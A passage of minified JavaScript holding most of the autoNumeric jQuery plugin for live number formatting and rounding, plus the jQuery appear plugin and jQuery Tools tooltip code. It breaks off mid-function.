function autoGroup(iv,settings){iv=autoStrip(iv,settings);var testNeg=iv.replace(',','.'),empty=checkEmpty(iv,settings,true);if(empty!==null){return empty;}
var digitalGroup='';if(settings.dGroup===2){digitalGroup=/(\d)((\d)(\d{2}?)+)$/;}else if(settings.dGroup===4){digitalGroup=/(\d)((\d{4}?)+)$/;}else{digitalGroup=/(\d)((\d{3}?)+)$/;}
var ivSplit=iv.split(settings.aDec);if(settings.altDec&&ivSplit.length===1){ivSplit=iv.split(settings.altDec);}
var s=ivSplit[0];if(settings.aSep){while(digitalGroup.test(s)){s=s.replace(digitalGroup,'$1'+settings.aSep+'$2');}}
if(settings.mDec!==0&&ivSplit.length>1){if(ivSplit[1].length>settings.mDec){ivSplit[1]=ivSplit[1].substring(0,settings.mDec);}
iv=s+settings.aDec+ivSplit[1];}else{iv=s;}
if(settings.aSign){var has_aNeg=iv.indexOf(settings.aNeg)!==-1;iv=iv.replace(settings.aNeg,'');iv=settings.pSign==='p'?settings.aSign+iv:iv+settings.aSign;if(has_aNeg){iv=settings.aNeg+iv;}}
if(testNeg<0&&settings.nBracket!==null){iv=negativeBracket(iv,settings);}
return iv;}
function autoRound(iv,settings){iv=(iv==='')?'0':iv.toString();convertKeyToNumber(settings,'mDec');if(settings.mRound==='CHF'){iv=(Math.round(iv*20)/ 20).toString();}
var ivRounded='',i=0,nSign='',rDec=(typeof(settings.aPad)==='boolean'||settings.aPad===null)?(settings.aPad?settings.mDec:0):+settings.aPad;var truncateZeros=function(ivRounded){var regex=(rDec===0)?(/(\.(?:\d*[1-9])?)0*$/):rDec===1?(/(\.\d(?:\d*[1-9])?)0*$/):new RegExp('(\\.\\d{'+rDec+'}(?:\\d*[1-9])?)0*$');ivRounded=ivRounded.replace(regex,'$1');if(rDec===0){ivRounded=ivRounded.replace(/\.$/,'');}
return ivRounded;};if(iv.charAt(0)==='-'){nSign='-';iv=iv.replace('-','');}
if(!iv.match(/^\d/)){iv='0'+iv;}
if(nSign==='-'&&+iv===0){nSign='';}
if((+iv>0&&settings.lZero!=='keep')||(iv.length>0&&settings.lZero==='allow')){iv=iv.replace(/^0*(\d)/,'$1');}
var dPos=iv.lastIndexOf('.'),vdPos=(dPos===-1)?iv.length-1:dPos,cDec=(iv.length-1)-vdPos;if(cDec<=settings.mDec){ivRounded=iv;if(cDec<rDec){if(dPos===-1){ivRounded+=settings.aDec;}
var zeros='000000';while(cDec<rDec){zeros=zeros.substring(0,rDec-cDec);ivRounded+=zeros;cDec+=zeros.length;}}else if(cDec>rDec){ivRounded=truncateZeros(ivRounded);}else if(cDec===0&&rDec===0){ivRounded=ivRounded.replace(/\.$/,'');}
if(settings.mRound!=='CHF'){return(+ivRounded===0)?ivRounded:nSign+ivRounded;}
if(settings.mRound==='CHF'){dPos=ivRounded.lastIndexOf('.');iv=ivRounded;}}
var rLength=dPos+settings.mDec,tRound=+iv.charAt(rLength+1),ivArray=iv.substring(0,rLength+1).split(''),odd=(iv.charAt(rLength)==='.')?(iv.charAt(rLength-1)%2):(iv.charAt(rLength)%2),onePass=true;if(odd!==1){odd=(odd===0&&(iv.substring(rLength+2,iv.length)>0))?1:0;}
if((tRound>4&&settings.mRound==='S')||(tRound>4&&settings.mRound==='A'&&nSign==='')||(tRound>5&&settings.mRound==='A'&&nSign==='-')||(tRound>5&&settings.mRound==='s')||(tRound>5&&settings.mRound==='a'&&nSign==='')||(tRound>4&&settings.mRound==='a'&&nSign==='-')||(tRound>5&&settings.mRound==='B')||(tRound===5&&settings.mRound==='B'&&odd===1)||(tRound>0&&settings.mRound==='C'&&nSign==='')||(tRound>0&&settings.mRound==='F'&&nSign==='-')||(tRound>0&&settings.mRound==='U')||(settings.mRound==='CHF')){for(i=(ivArray.length-1);i>=0;i-=1){if(ivArray[i]!=='.'){if(settings.mRound==='CHF'&&ivArray[i]<=2&&onePass){ivArray[i]=0;onePass=false;break;}
if(settings.mRound==='CHF'&&ivArray[i]<=7&&onePass){ivArray[i]=5;onePass=false;break;}
if(settings.mRound==='CHF'&&onePass){ivArray[i]=10;onePass=false;}else{ivArray[i]=+ivArray[i]+1;}
if(ivArray[i]<10){break;}
if(i>0){ivArray[i]='0';}}}}
ivArray=ivArray.slice(0,rLength+1);ivRounded=truncateZeros(ivArray.join(''));return(+ivRounded===0)?ivRounded:nSign+ivRounded;}
function truncateDecimal(s,settings,paste){var aDec=settings.aDec,mDec=settings.mDec;s=(paste==='paste')?autoRound(s,settings):s;if(aDec&&mDec){var parts=s.split(aDec);if(parts[1]&&parts[1].length>mDec){if(mDec>0){parts[1]=parts[1].substring(0,mDec);s=parts.join(aDec);}else{s=parts[0];}}}
return s;}
function autoCheck(s,settings){s=autoStrip(s,settings);s=truncateDecimal(s,settings);s=fixNumber(s,settings.aDec,settings.aNeg);var value=+s;return value>=settings.vMin&&value<=settings.vMax;}
function AutoNumericHolder(that,settings){this.settings=settings;this.that=that;this.$that=$(that);this.formatted=false;this.settingsClone=autoCode(this.$that,this.settings);this.value=that.value;}
AutoNumericHolder.prototype={init:function(e){this.value=this.that.value;this.settingsClone=autoCode(this.$that,this.settings);this.ctrlKey=e.ctrlKey;this.cmdKey=e.metaKey;this.shiftKey=e.shiftKey;this.selection=getElementSelection(this.that);if(e.type==='keydown'||e.type==='keyup'){this.kdCode=e.keyCode;}
this.which=e.which;this.processed=false;this.formatted=false;},setSelection:function(start,end,setReal){start=Math.max(start,0);end=Math.min(end,this.that.value.length);this.selection={start:start,end:end,length:end-start};if(setReal===undefined||setReal){setElementSelection(this.that,start,end);}},setPosition:function(pos,setReal){this.setSelection(pos,pos,setReal);},getBeforeAfter:function(){var value=this.value,left=value.substring(0,this.selection.start),right=value.substring(this.selection.end,value.length);return[left,right];},getBeforeAfterStriped:function(){var parts=this.getBeforeAfter();parts[0]=autoStrip(parts[0],this.settingsClone);parts[1]=autoStrip(parts[1],this.settingsClone);return parts;},normalizeParts:function(left,right){var settingsClone=this.settingsClone;right=autoStrip(right,settingsClone);var strip=right.match(/^\d/)?true:'leading';left=autoStrip(left,settingsClone,strip);if((left===''||left===settingsClone.aNeg)&&settingsClone.lZero==='deny'){if(right>''){right=right.replace(/^0*(\d)/,'$1');}}
var new_value=left+right;if(settingsClone.aDec){var m=new_value.match(new RegExp('^'+settingsClone.aNegRegAutoStrip+'\\'+settingsClone.aDec));if(m){left=left.replace(m[1],m[1]+'0');new_value=left+right;}}
if(settingsClone.wEmpty==='zero'&&(new_value===settingsClone.aNeg||new_value==='')){left+='0';}
return[left,right];},setValueParts:function(left,right,paste){var settingsClone=this.settingsClone,parts=this.normalizeParts(left,right),new_value=parts.join(''),position=parts[0].length;if(autoCheck(new_value,settingsClone)){new_value=truncateDecimal(new_value,settingsClone,paste);if(position>new_value.length){position=new_value.length;}
this.value=new_value;this.setPosition(position,false);return true;}
return false;},signPosition:function(){var settingsClone=this.settingsClone,aSign=settingsClone.aSign,that=this.that;if(aSign){var aSignLen=aSign.length;if(settingsClone.pSign==='p'){var hasNeg=settingsClone.aNeg&&that.value&&that.value.charAt(0)===settingsClone.aNeg;return hasNeg?[1,aSignLen+1]:[0,aSignLen];}
var valueLen=that.value.length;return[valueLen-aSignLen,valueLen];}
return[1000,-1];},expandSelectionOnSign:function(setReal){var sign_position=this.signPosition(),selection=this.selection;if(selection.start<sign_position[1]&&selection.end>sign_position[0]){if((selection.start<sign_position[0]||selection.end>sign_position[1])&&this.value.substring(Math.max(selection.start,sign_position[0]),Math.min(selection.end,sign_position[1])).match(/^\s*$/)){if(selection.start<sign_position[0]){this.setSelection(selection.start,sign_position[0],setReal);}else{this.setSelection(sign_position[1],selection.end,setReal);}}else{this.setSelection(Math.min(selection.start,sign_position[0]),Math.max(selection.end,sign_position[1]),setReal);}}},checkPaste:function(){if(this.valuePartsBeforePaste!==undefined){var parts=this.getBeforeAfter(),oldParts=this.valuePartsBeforePaste;delete this.valuePartsBeforePaste;parts[0]=parts[0].substr(0,oldParts[0].length)+autoStrip(parts[0].substr(oldParts[0].length),this.settingsClone);if(!this.setValueParts(parts[0],parts[1],'paste')){this.value=oldParts.join('');this.setPosition(oldParts[0].length,false);}}},skipAllways:function(e){var kdCode=this.kdCode,which=this.which,ctrlKey=this.ctrlKey,cmdKey=this.cmdKey,shiftKey=this.shiftKey;if(((ctrlKey||cmdKey)&&e.type==='keyup'&&this.valuePartsBeforePaste!==undefined)||(shiftKey&&kdCode===45)){this.checkPaste();return false;}
if((kdCode>=112&&kdCode<=123)||(kdCode>=91&&kdCode<=93)||(kdCode>=9&&kdCode<=31)||(kdCode<8&&(which===0||which===kdCode))||kdCode===144||kdCode===145||kdCode===45||kdCode===224){return true;}
if((ctrlKey||cmdKey)&&kdCode===65){return true;}
if((ctrlKey||cmdKey)&&(kdCode===67||kdCode===86||kdCode===88)){if(e.type==='keydown'){this.expandSelectionOnSign();}
if(kdCode===86||kdCode===45){if(e.type==='keydown'||e.type==='keypress'){if(this.valuePartsBeforePaste===undefined){this.valuePartsBeforePaste=this.getBeforeAfter();}}else{this.checkPaste();}}
return e.type==='keydown'||e.type==='keypress'||kdCode===67;}
if(ctrlKey||cmdKey){return true;}
if(kdCode===37||kdCode===39){var aSep=this.settingsClone.aSep,start=this.selection.start,value=this.that.value;if(e.type==='keydown'&&aSep&&!this.shiftKey){if(kdCode===37&&value.charAt(start-2)===aSep){this.setPosition(start-1);}else if(kdCode===39&&value.charAt(start+1)===aSep){this.setPosition(start+1);}}
return true;}
if(kdCode>=34&&kdCode<=40){return true;}
return false;},processAllways:function(){var parts;if(this.kdCode===8||this.kdCode===46){if(!this.selection.length){parts=this.getBeforeAfterStriped();if(this.kdCode===8){parts[0]=parts[0].substring(0,parts[0].length-1);}else{parts[1]=parts[1].substring(1,parts[1].length);}
this.setValueParts(parts[0],parts[1]);}else{this.expandSelectionOnSign(false);parts=this.getBeforeAfterStriped();this.setValueParts(parts[0],parts[1]);}
return true;}
return false;},processKeypress:function(){var settingsClone=this.settingsClone,cCode=String.fromCharCode(this.which),parts=this.getBeforeAfterStriped(),left=parts[0],right=parts[1];if(cCode===settingsClone.aDec||(settingsClone.altDec&&cCode===settingsClone.altDec)||((cCode==='.'||cCode===',')&&this.kdCode===110)){if(!settingsClone.mDec||!settingsClone.aDec){return true;}
if(settingsClone.aNeg&&right.indexOf(settingsClone.aNeg)>-1){return true;}
if(left.indexOf(settingsClone.aDec)>-1){return true;}
if(right.indexOf(settingsClone.aDec)>0){return true;}
if(right.indexOf(settingsClone.aDec)===0){right=right.substr(1);}
this.setValueParts(left+settingsClone.aDec,right);return true;}
if(cCode==='-'||cCode==='+'){if(!settingsClone.aNeg){return true;}
if(left===''&&right.indexOf(settingsClone.aNeg)>-1){left=settingsClone.aNeg;right=right.substring(1,right.length);}
if(left.charAt(0)===settingsClone.aNeg){left=left.substring(1,left.length);}else{left=(cCode==='-')?settingsClone.aNeg+left:left;}
this.setValueParts(left,right);return true;}
if(cCode>='0'&&cCode<='9'){if(settingsClone.aNeg&&left===''&&right.indexOf(settingsClone.aNeg)>-1){left=settingsClone.aNeg;right=right.substring(1,right.length);}
if(settingsClone.vMax<=0&&settingsClone.vMin<settingsClone.vMax&&this.value.indexOf(settingsClone.aNeg)===-1&&cCode!=='0'){left=settingsClone.aNeg+left;}
this.setValueParts(left+cCode,right);return true;}
return true;},formatQuick:function(){var settingsClone=this.settingsClone,parts=this.getBeforeAfterStriped(),leftLength=this.value;if((settingsClone.aSep===''||(settingsClone.aSep!==''&&leftLength.indexOf(settingsClone.aSep)===-1))&&(settingsClone.aSign===''||(settingsClone.aSign!==''&&leftLength.indexOf(settingsClone.aSign)===-1))){var subParts=[],nSign='';subParts=leftLength.split(settingsClone.aDec);if(subParts[0].indexOf('-')>-1){nSign='-';subParts[0]=subParts[0].replace('-','');parts[0]=parts[0].replace('-','');}
if(subParts[0].length>settingsClone.mInt&&parts[0].charAt(0)==='0'){parts[0]=parts[0].slice(1);}
parts[0]=nSign+parts[0];}
var value=autoGroup(this.value,this.settingsClone),position=value.length;if(value){var left_ar=parts[0].split(''),i=0;for(i;i<left_ar.length;i+=1){if(!left_ar[i].match('\\d')){left_ar[i]='\\'+left_ar[i];}}
var leftReg=new RegExp('^.*?'+left_ar.join('.*?'));var newLeft=value.match(leftReg);if(newLeft){position=newLeft[0].length;if(((position===0&&value.charAt(0)!==settingsClone.aNeg)||(position===1&&value.charAt(0)===settingsClone.aNeg))&&settingsClone.aSign&&settingsClone.pSign==='p'){position=this.settingsClone.aSign.length+(value.charAt(0)==='-'?1:0);}}else if(settingsClone.aSign&&settingsClone.pSign==='s'){position-=settingsClone.aSign.length;}}
this.that.value=value;this.setPosition(position);this.formatted=true;}};function autoGet(obj){if(typeof obj==='string'){obj=obj.replace(/\[/g,"\\[").replace(/\]/g,"\\]");obj='#'+obj.replace(/(:|\.)/g,'\\$1');}
return $(obj);}
function getHolder($that,settings,update){var data=$that.data('autoNumeric');if(!data){data={};$that.data('autoNumeric',data);}
var holder=data.holder;if((holder===undefined&&settings)||update){holder=new AutoNumericHolder($that.get(0),settings);data.holder=holder;}
return holder;}
var methods={init:function(options){return this.each(function(){var $this=$(this),settings=$this.data('autoNumeric'),tagData=$this.data(),$input=$this.is('input[type=text], input[type=hidden], input[type=tel], input:not([type])');if(typeof settings!=='object'){settings=$.extend({},$.fn.autoNumeric.defaults,tagData,options,{aNum:'0123456789',hasFocus:false,removeBrackets:false,runOnce:false,tagList:['b','caption','cite','code','dd','del','div','dfn','dt','em','h1','h2','h3','h4','h5','h6','ins','kdb','label','li','output','p','q','s','sample','span','strong','td','th','u','var']});if(settings.aDec===settings.aSep){$.error("autoNumeric will not function properly when the decimal character aDec: '"+settings.aDec+"' and thousand separator aSep: '"+settings.aSep+"' are the same character");}
$this.data('autoNumeric',settings);}else{return this;}
var holder=getHolder($this,settings);if(!$input&&$this.prop('tagName').toLowerCase()==='input'){$.error('The input type "'+$this.prop('type')+'" is not supported by autoNumeric()');}
if($.inArray($this.prop('tagName').toLowerCase(),settings.tagList)===-1&&$this.prop('tagName').toLowerCase()!=='input'){$.error("The <"+$this.prop('tagName').toLowerCase()+"> is not supported by autoNumeric()");}
if(settings.runOnce===false&&settings.aForm){if($input){var setValue=true;if($this[0].value===''&&settings.wEmpty==='empty'){$this[0].value='';setValue=false;}
if($this[0].value===''&&settings.wEmpty==='sign'){$this[0].value=settings.aSign;setValue=false;}
if(setValue&&$this.val()!==''&&((settings.anDefault===null&&$this[0].value===$this.prop('defaultValue'))||(settings.anDefault!==null&&settings.anDefault.toString()===$this.val()))){$this.autoNumeric('set',$this.val());}}
if($.inArray($this.prop('tagName').toLowerCase(),settings.tagList)!==-1&&$this.text()!==''){$this.autoNumeric('set',$this.text());}}
settings.runOnce=true;if($this.is('input[type=text], input[type=hidden], input[type=tel], input:not([type])')){$this.on('keydown.autoNumeric',function(e){holder=getHolder($this);if(holder.settings.aDec===holder.settings.aSep){$.error("autoNumeric will not function properly when the decimal character aDec: '"+holder.settings.aDec+"' and thousand separator aSep: '"+holder.settings.aSep+"' are the same character");}
if(holder.that.readOnly){holder.processed=true;return true;}
holder.init(e);if(holder.skipAllways(e)){holder.processed=true;return true;}
if(holder.processAllways()){holder.processed=true;holder.formatQuick();e.preventDefault();return false;}
holder.formatted=false;return true;});$this.on('keypress.autoNumeric',function(e){holder=getHolder($this);var processed=holder.processed;holder.init(e);if(holder.skipAllways(e)){return true;}
if(processed){e.preventDefault();return false;}
if(holder.processAllways()||holder.processKeypress()){holder.formatQuick();e.preventDefault();return false;}
holder.formatted=false;});$this.on('keyup.autoNumeric',function(e){holder=getHolder($this);holder.init(e);var skip=holder.skipAllways(e);holder.kdCode=0;delete holder.valuePartsBeforePaste;if($this[0].value===holder.settings.aSign){if(holder.settings.pSign==='s'){setElementSelection(this,0,0);}else{setElementSelection(this,holder.settings.aSign.length,holder.settings.aSign.length);}}
if(skip){return true;}
if(this.value===''){return true;}
if(!holder.formatted){holder.formatQuick();}});$this.on('focusin.autoNumeric',function(){holder=getHolder($this);var $settings=holder.settingsClone;$settings.hasFocus=true;if($settings.nBracket!==null){var checkVal=$this.val();$this.val(negativeBracket(checkVal,$settings));}
holder.inVal=$this.val();var onEmpty=checkEmpty(holder.inVal,$settings,true);if(onEmpty!==null&&onEmpty!==''){$this.val(onEmpty);}});$this.on('focusout.autoNumeric',function(){holder=getHolder($this);var $settings=holder.settingsClone,value=$this.val(),origValue=value;$settings.hasFocus=false;var strip_zero='';if($settings.lZero==='allow'){$settings.allowLeading=false;strip_zero='leading';}
if(value!==''){value=autoStrip(value,$settings,strip_zero);if(checkEmpty(value,$settings)===null&&autoCheck(value,$settings,$this[0])){value=fixNumber(value,$settings.aDec,$settings.aNeg);value=autoRound(value,$settings);value=presentNumber(value,$settings.aDec,$settings.aNeg);}else{value='';}}
var groupedValue=checkEmpty(value,$settings,false);if(groupedValue===null){groupedValue=autoGroup(value,$settings);}
if(groupedValue!==holder.inVal||groupedValue!==origValue){$this.val(groupedValue);$this.change();delete holder.inVal;}});}});},destroy:function(){return $(this).each(function(){var $this=$(this);$this.removeData('autoNumeric');$this.off('autoNumeric');});},update:function(options){return $(this).each(function(){var $this=autoGet($(this)),settings=$this.data('autoNumeric');if(typeof settings!=='object'){$.error("You must initialize autoNumeric('init', {options}) prior to calling the 'update' method");}
var strip=$this.autoNumeric('get');settings=$.extend(settings,options);getHolder($this,settings,true);if(settings.aDec===settings.aSep){$.error("autoNumeric will not function properly when the decimal character aDec: '"+settings.aDec+"' and thousand separator aSep: '"+settings.aSep+"' are the same character");}
$this.data('autoNumeric',settings);if($this.val()!==''||$this.text()!==''){return $this.autoNumeric('set',strip);}
return;});},set:function(valueIn){if(valueIn===null||isNaN(valueIn)){return;}
return $(this).each(function(){var $this=autoGet($(this)),settings=$this.data('autoNumeric'),value=valueIn.toString(),testValue=valueIn.toString(),$input=$this.is('input[type=text], input[type=hidden], input[type=tel], input:not([type])');if(typeof settings!=='object'){$.error("You must initialize autoNumeric('init', {options}) prior to calling the 'set' method");}
if((testValue===$this.attr('value')||testValue===$this.text())&&settings.runOnce===false){value=value.replace(',','.');}
if(!$.isNumeric(+value)){$.error("The value ("+value+") being 'set' is not numeric and has caused a error to be thrown");}
value=checkValue(value,settings);settings.setEvent=true;value.toString();if(value!==''){value=autoRound(value,settings);}
value=presentNumber(value,settings.aDec,settings.aNeg);if(!autoCheck(value,settings)){value=autoRound('',settings);}
value=autoGroup(value,settings);if($input){return $this.val(value);}
if($.inArray($this.prop('tagName').toLowerCase(),settings.tagList)!==-1){return $this.text(value);}
return false;});},get:function(){var $this=autoGet($(this)),settings=$this.data('autoNumeric');if(typeof settings!=='object'){$.error("You must initialize autoNumeric('init', {options}) prior to calling the 'get' method");}
var getValue='';if($this.is('input[type=text], input[type=hidden], input[type=tel], input:not([type])')){getValue=$this.eq(0).val();}else if($.inArray($this.prop('tagName').toLowerCase(),settings.tagList)!==-1){getValue=$this.eq(0).text();}else{$.error("The <"+$this.prop('tagName').toLowerCase()+"> is not supported by autoNumeric()");}
if((getValue===''&&settings.wEmpty==='empty')||(getValue===settings.aSign&&(settings.wEmpty==='sign'||settings.wEmpty==='empty'))){return'';}
if(getValue!==''&&settings.nBracket!==null){settings.removeBrackets=true;getValue=negativeBracket(getValue,settings);settings.removeBrackets=false;}
if(settings.runOnce||settings.aForm===false){getValue=autoStrip(getValue,settings);}
getValue=fixNumber(getValue,settings.aDec,settings.aNeg);if(+getValue===0&&settings.lZero!=='keep'){getValue='0';}
if(settings.lZero==='keep'){return getValue;}
getValue=checkValue(getValue,settings);return getValue;},getString:function(){var isAutoNumeric=false,$this=autoGet($(this)),formFields=$this.serialize(),formParts=formFields.split('&'),formIndex=$('form').index($this),allFormElements=$('form:eq('+formIndex+')'),aiIndex=[],scIndex=[],rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i,rcheckableType=/^(?:checkbox|radio)$/i,rnonAutoNumericTypes=/^(?:button|checkbox|color|date|datetime|datetime-local|email|file|image|month|number|password|radio|range|reset|search|submit|time|url|week)/i,count=0;$.each(allFormElements[0],function(i,field){if(field.name!==''&&rsubmittable.test(field.localName)&&!rsubmitterTypes.test(field.type)&&!field.disabled&&(field.checked||!rcheckableType.test(field.type))){scIndex.push(count);count=count+1;}else{scIndex.push(-1);}});count=0;$.each(allFormElements[0],function(i,field){if(field.localName==='input'&&(field.type===''||field.type==='text'||field.type==='hidden'||field.type==='tel')){aiIndex.push(count);count=count+1;}else{aiIndex.push(-1);if(field.localName==='input'&&rnonAutoNumericTypes.test(field.type)){count=count+1;}}});$.each(formParts,function(i,miniParts){miniParts=formParts[i].split('=');var scElement=$.inArray(i,scIndex);if(scElement>-1&&aiIndex[scElement]>-1){var testInput=$('form:eq('+formIndex+') input:eq('+aiIndex[scElement]+')'),settings=testInput.data('autoNumeric');if(typeof settings==='object'){if(miniParts[1]!==null){miniParts[1]=$('form:eq('+formIndex+') input:eq('+aiIndex[scElement]+')').autoNumeric('get').toString();formParts[i]=miniParts.join('=');isAutoNumeric=true;}}}});if(!isAutoNumeric){$.error("You must initialize autoNumeric('init', {options}) prior to calling the 'getString' method");}
return formParts.join('&');},getArray:function(){var isAutoNumeric=false,$this=autoGet($(this)),formFields=$this.serializeArray(),formIndex=$('form').index($this),allFormElements=$('form:eq('+formIndex+')'),aiIndex=[],scIndex=[],rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i,rcheckableType=/^(?:checkbox|radio)$/i,rnonAutoNumericTypes=/^(?:button|checkbox|color|date|datetime|datetime-local|email|file|image|month|number|password|radio|range|reset|search|submit|time|url|week)/i,count=0;$.each(allFormElements[0],function(i,field){if(field.name!==''&&rsubmittable.test(field.localName)&&!rsubmitterTypes.test(field.type)&&!field.disabled&&(field.checked||!rcheckableType.test(field.type))){scIndex.push(count);count=count+1;}else{scIndex.push(-1);}});count=0;$.each(allFormElements[0],function(i,field){if(field.localName==='input'&&(field.type===''||field.type==='text'||field.type==='hidden'||field.type==='tel')){aiIndex.push(count);count=count+1;}else{aiIndex.push(-1);if(field.localName==='input'&&rnonAutoNumericTypes.test(field.type)){count=count+1;}}});$.each(formFields,function(i,field){var scElement=$.inArray(i,scIndex);if(scElement>-1&&aiIndex[scElement]>-1){var testInput=$('form:eq('+formIndex+') input:eq('+aiIndex[scElement]+')'),settings=testInput.data('autoNumeric');if(typeof settings==='object'){field.value=$('form:eq('+formIndex+') input:eq('+aiIndex[scElement]+')').autoNumeric('get').toString();isAutoNumeric=true;}}});if(!isAutoNumeric){$.error("None of the successful form inputs are initialized by autoNumeric.");}
return formFields;},getSettings:function(){var $this=autoGet($(this));return $this.eq(0).data('autoNumeric');}};$.fn.autoNumeric=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}
if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}
$.error('Method "'+method+'" is not supported by autoNumeric()');};$.fn.autoNumeric.defaults={aSep:',',dGroup:'3',aDec:'.',altDec:null,aSign:'',pSign:'p',vMax:'9999999999999.99',vMin:'-9999999999999.99',mDec:null,mRound:'S',aPad:true,nBracket:null,wEmpty:'empty',lZero:'allow',sNumber:true,aForm:true,anDefault:null};}));(function($){$.fn.appear=function(fn,options){var settings=$.extend({data:undefined,one:true},options);return this.each(function(){var t=$(this);t.appeared=false;if(!fn){t.trigger('appear',settings.data);return;}
var w=settings.container?$(settings.container):$(window);if(settings.container){w.data('customContainer',true);}
var check=function(){if(!t.is(':visible')){t.appeared=false;return;}
var a=w.scrollLeft();var b=w.scrollTop();var wh=w.height();var ww=w.width();var o=t.offset();if(w.data('customContainer')){var cOffset=w.offset();var x=o.left-cOffset.left+a;var y=o.top-cOffset.top+b;}else{var x=o.left;var y=o.top;}
if(y+t.height()>=b&&y<=b+wh&&x+t.width()>=a&&x<=a+ww){if(!t.appeared)t.trigger('appear',settings.data);}else{t.appeared=false;}};var modifiedFn=function(){t.appeared=true;if(settings.one){w.unbind('scroll',check);var i=$.inArray(check,$.fn.appear.checks);if(i>=0)$.fn.appear.checks.splice(i,1);}
fn.apply(this,arguments);};if(settings.one)t.one('appear',settings.data,modifiedFn);else t.bind('appear',settings.data,modifiedFn);w.scroll(check);$.fn.appear.checks.push(check);(check)();});};$.extend($.fn.appear,{checks:[],timeout:null,checkAll:function(){var length=$.fn.appear.checks.length;if(length>0)while(length--)($.fn.appear.checks[length])();},run:function(){if($.fn.appear.timeout)clearTimeout($.fn.appear.timeout);$.fn.appear.timeout=setTimeout($.fn.appear.checkAll,20);}});$.each(['append','prepend','after','before','attr','removeAttr','addClass','removeClass','toggleClass','remove','css','show','hide'],function(i,n){var old=$.fn[n];if(old){$.fn[n]=function(){var r=old.apply(this,arguments);$.fn.appear.run();return r;}}});})(jQuery);(function(a){a.tools=a.tools||{version:"v1.2.7"},a.tools.tooltip={conf:{effect:"toggle",fadeOutSpeed:"fast",predelay:0,delay:30,opacity:1,tip:0,fadeIE:!1,position:["top","center"],offset:[0,0],relative:!1,cancelDefault:!0,events:{def:"mouseenter,mouseleave",input:"focus,blur",widget:"focus mouseenter,blur mouseleave",tooltip:"mouseenter,mouseleave"},layout:"<div/>",tipClass:"tooltip"},addEffect:function(a,c,d){b[a]=[c,d]}};var b={toggle:[function(a){var b=this.getConf(),c=this.getTip(),d=b.opacity;d<1&&c.css({opacity:d}),c.show(),a.call()},function(a){this.getTip().hide(),a.call()}],fade:[function(b){var c=this.getConf();!a.browser.msie||c.fadeIE?this.getTip().fadeTo(c.fadeInSpeed,c.opacity,b):(this.getTip().show(),b())},function(b){var c=this.getConf();!a.browser.msie||c.fadeIE?this.getTip().fadeOut(c.fadeOutSpeed,b):(this.getTip().hide(),b())}]};function c(b,c,d){var e=d.relative?b.position().top:b.offset().top,f=d.relative?b.position().left:b.offset().left,g=d.position[0];e-=c.outerHeight()-d.offset[0],f+=b.outerWidth()+d.offset[1],/iPad/i.test(navigator.userAgent)&&(e-=a(window).scrollTop());var h=c.outerHeight()+b.outerHeight();g=="center"&&(e+=h/2),g=="bottom"&&(e+=h),g=d.position[1];var i=c.outerWidth()+b.outerWidth();g=="center"&&(f-=i/2),g=="left"&&(f-=i);return{top:e,left:f}}function d(d,e){var f=this,g=d.add(f),h,i=0,j=0,k=d.attr("title"),l=d.attr("data-tooltip"),m=b[e.effect],n,o=d.is(":input"),p=o&&d.is(":checkbox, :radio, select, :button, :submit"),q=d.attr("type"),r=e.events[q]||e.events[o?p?"widget":"input":"def"];if(!m)throw"Nonexistent effect \""+e.effect+"\"";r=r.split(/,\s*/);if(r.length!=2)throw"Tooltip: bad events configuration for "+q;d.on(r[0],function(a){clearTimeout(i),e.predelay?j=setTimeout(function(){f.show(a)},e.predelay):f.show(a)}).on(r[1],function(a){clearTimeout(j),e.delay?i=setTimeout(function(){f.hide(a)},e.delay):f.hide(a)}),k&&e.cancelDefault&&(d.removeAttr("title"),d.data("title",k)),a.extend(f,{show:function(b){if(!h){l?h=a(l):e.tip?h=a(e.tip).eq(0):k?h=a(e.layout).addClass(e.tipClass).appendTo(document.body).hide().append(k):(h=d.next(),h.length||(h=d.parent().next()));if(!h.length)throw"Cannot find tooltip for "+d}if(f.isShown())return f;h.stop(!0,!0);var o=c(d,h,e);e.tip&&h.html(d.data("title")),b=a.Event(),b.type="onBeforeShow",g.trigger(b,[o]);if(b.isDefaultPrevented())return f;o=c(d,h,e),h.css({position:"absolute",top:o.top,left:o.left}),n=!0,m[0].call(f,function(){b.type="onShow",n="full",g.trigger(b)});var p=e.events.tooltip.split(/,\s*/);h.data("__set")||(h.off(p[0]).on(p[0],function(){clearTimeout(i),clearTimeout(j)}),p[1]&&!d.is("input:not(:checkbox, :radio), textarea")&&h.off(p[1]).on(p[1],function(a){a.relatedTarget!=d[0]&&d.trigger(r[1].split(" ")[0])}),e.tip||h.data("__set",!0));return f},hide:function(c){if(!h||!f.isShown())return f;c=a.Event(),c.type="onBeforeHide",g.trigger(c);if(!c.isDefaultPrevented()){n=!1,b[e.effect][1].call(f,function(){c.type="onHide",g.trigger(c)});return f}},isShown:function(a){return a?n=="full":n},getConf:function(){return e},getTip:function(){return h},getTrigger:function(){return d}}),a.each("onHide,onBeforeShow,onShow,onBeforeHide".split(","),function(b,c){a.isFunction(e[c])&&a(f).on(c,e[c]),f[c]=function(b){b&&a(f).on(c,b);return f}})}a.fn.tooltip=function(b){var c=this.data("tooltip");if(c)return c;b=a.extend(!0,{},a.tools.tooltip.conf,b),typeof b.position=="string"&&(b.position=b.position.split(/,?\s/)),this.each(function(){c=new d(a(this),b),a(this).data("tooltip",c)});return b.api?c:this}})(jQuery);(function(a){var b=a.tools.tooltip;b.dynamic={conf:{classNames:"top right bottom left"}};function c(b){var c=a(window),d=c.width()+c.scrollLeft(),e=c.height()+c.scrollTop();return[b.offset().top<=c.scrollTop(),d<=b.offset().left+b.width(),e<=b.offset().top+b.height(),c.scrollLeft()>=b.offset().left]}function d(a){var b=a.length;while(b--)if(a[b])return!1;return!0}a.fn.dynamic=function(e){typeof e=="number"&&(e={speed:e}),e=a.extend({},b.dynamic.conf,e);var f=a.extend(!0,{},e),g=e.classNames.split(/\s/),h;this.each(function(){var b=a(this).tooltip().onBeforeShow(function(b,e){var i=this.getTip(),j=this.getConf();h||(h=[j.position[0],j.position[1],j.offset[0],j.offset[1],a.extend({},j)]),a.extend(j,h[4]),j.position=[h[0],h[1]],j.offset=[h[2],h[3]],i.css({visibility:"hidden",position:"absolute",top:e.top,left:e.left}).show();var 